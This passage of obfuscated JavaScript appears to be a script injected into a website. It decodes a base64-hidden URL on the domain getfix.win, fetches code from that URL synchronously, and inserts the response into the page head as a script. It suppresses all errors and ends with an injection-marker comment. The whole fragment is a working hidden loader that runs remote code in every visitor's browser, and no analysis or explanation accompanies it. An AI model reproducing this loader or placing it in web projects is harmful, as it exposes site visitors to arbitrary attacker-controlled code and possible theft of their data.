_0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/
